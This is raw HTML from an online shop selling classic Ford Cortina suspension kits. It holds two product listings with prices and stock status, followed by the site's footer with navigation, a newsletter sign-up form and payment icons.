			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk2-cortina-rear-spring-hanger-to-chassis-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK2 Cortina Rear Spring Hanger to Chassis Kit (1043K*H)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>37.44</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/?add-to-cart=7338" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7338" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7338" data-product_sku="1043K*H" aria-label="Read more about &ldquo;MK2 Cortina Rear Spring Hanger to Chassis Kit (1043K*H)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7338" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7333 status-publish first instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-cortina-superflex-rear-leaf-spring-hanger-pin-kit/" aria-label="MK1 Cortina Superflex Rear Leaf Spring &amp; Hanger Pin Kit (1036-8K*G)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/1036-8K-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superflex Rear Leaf Spring &amp; Hanger Pin Kit (1036-8K)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/1036-8K-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/1036-8K-1-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-superflex-rear-leaf-spring-hanger-pin-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina Superflex Rear Leaf Spring &#038; Hanger Pin Kit (1036-8K*G)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>37.44</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-superflex-front-track-control-arm-inner-kit-of-2-bushes-2-stainless-steel-tubes/?add-to-cart=7333" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7333" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7333" data-product_sku="1036-8K*G" aria-label="Read more about &ldquo;MK1 Cortina Superflex Rear Leaf Spring &amp; Hanger Pin Kit (1036-8K*G)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7333" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_255456139">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-627137410" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-627137410 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-1950655649">


	<div id="col-2057890384" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 240px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://www.retroford.co.uk/wp-content/uploads/2020/01/Smaller-Logo-for-e-mail.png" title="" alt="" class="ux-logo-image block" style="height:45px;" /></div></div>

<p style="text-align: center;"><span style="font-size: 90%;">Re-engineering quality Ford parts for over 20 years.</span></p>
<div class="social-icons follow-icons full-width text-center" style="font-size:120%"><a href="https://www.facebook.com/retrofordltd/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/retrofordltd/?hl=en" target="_blank" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/retrofordltd" data-label="Twitter" target="_blank" class="icon primary button circle twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1808876654" class="col medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1008721595">


	<div id="col-330480098" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/"><span style="font-size: 90%;">Home</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/shop/"><span style="font-size: 90%;">Shop</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/about-us/">About Us</a></span></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/technical-guides/"><span style="font-size: 90%;">Technical Guides</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/gallery/"><span style="font-size: 90%;">Gallery</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/contact/"><span style="font-size: 90%;">Contact</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1694902910" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/shipping-delivery/">Shipping and Delivery</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/refunds-returns/">Refunds and Returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/terms-and-conditions/">Terms and Conditions</a></span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-73606676" class="col medium-6 small-12 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<h5>Newsletter</h5>
<p><span style="font-size: 90%;">Subscribe to get notified about product launches, special offers and company news.</span></p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d269272ca0627af039f3b389-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-27919 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="27919" data-name="sign up" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your e-mail address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768695950" /><input type="hidden" name="_mc4wp_form_id" value="27919" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_255456139 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #1f4863;
}
</style>
	</section>
	
<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_1010009730">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-379173066" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-379173066 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-582557400">


	<div id="col-708405888" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;">© 2026 Retroford</span></p>

		</div>
					</div>

	

	<div id="col-705158172" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M28.737 15.19v-1.378h-5.295c-2.604 0-3.82 0.892-3.82 2.273 0 1.265 1.172 2.383 4.168 2.383 3.689 0 4.947-0.337 4.947-3.278zM17.41 5.957l-1.868 1.885c-1.738-1.044-3.517-1.752-5.905-1.752-2.821 0-3.776 0.968-3.776 2.273 0 0.819 0.694 1.638 2.908 1.789l3.647 0.222c2.25 0.129 3.832 0.774 4.86 1.757 1.2-1.025 2.985-1.676 5.343-1.676h6.12v-1.923c0-1.789-1.345-2.422-4.515-2.422-2.3 0-3.801 0.678-4.959 1.747l-1.853-1.899zM50.34 10.745h10.234c0-3.275-2.437-4.9-5.135-4.9s-5.098 1.596-5.098 4.9zM35.022 12.188c0.040 3.088 0.090 3.574 0.893 4.44 0.626 0.676 1.983 1.468 3.816 1.468 1.788 0 2.949-0.791 3.577-1.468 0.804-0.865 0.895-1.391 0.895-4.44 0-3.084-0.090-3.613-0.895-4.476-0.628-0.677-1.789-1.468-3.577-1.468-1.834 0-3.19 0.791-3.816 1.468-0.803 0.864-0.935 1.367-0.893 4.476zM32.235 5.388c0.141-0.182 0.3-0.365 0.475-0.562 0.997-1.080 2.953-2.308 5.816-2.308 2.259 0 4.039 0.744 5.688 2.235v-2.011h4.426v2.070c1.755-1.649 4.115-2.292 6.323-2.292 4.842 0 9.011 3.317 9.037 8.892 0.006 0.954-0.107 2.658-0.107 2.658l-13.558 0.006c0 3.080 2.101 4.243 5.131 4.243 1.685 0 3.826-0.771 5.124-1.919l2.97 2.157c-2.164 2.152-5.068 3.324-8.010 3.324-2.42 0-5.021-0.566-6.911-2.291v1.591c0 5.699-4.514 8.307-9.547 8.307-2.822 0-5.688-1.267-7.64-3.166l3.428-2.346c1.087 0.931 2.605 1.713 4.298 1.713 2.952 0 5.036-1.453 5.036-4.098v-1.937c-1.389 1.303-3.429 2.197-5.688 2.197-2.477 0-4.275-0.92-5.361-1.868v1.916h-4.428v-1.93h-0.085c-0.912 1.304-2.431 1.899-5.427 1.899-2.799 0-4.932-0.813-6.25-2.119-1.649 1.361-4.276 2.099-7.295 2.099-3.56 0-6.859-1.117-9.681-3.389l3.082-2.607c1.91 1.599 3.993 2.422 6.946 2.422 2.519 0 4.34-0.822 4.34-2.422 0-1.342-1.171-1.751-2.691-1.863l-3.907-0.298c-3.646-0.261-6.337-2.123-6.337-5.363 0-3.837 3.558-5.812 8.204-5.812 3.356 0 5.76 0.759 7.757 1.983 1.62-1.452 3.747-1.963 6.613-1.963 3.819-0.001 6.799 0.773 8.23 2.852z"></path>
</svg>
</div></div>


		</div>
					</div>

	

	<div id="col-2021105862" class="col medium-6 small-6 large-4 medium-col-first"  >
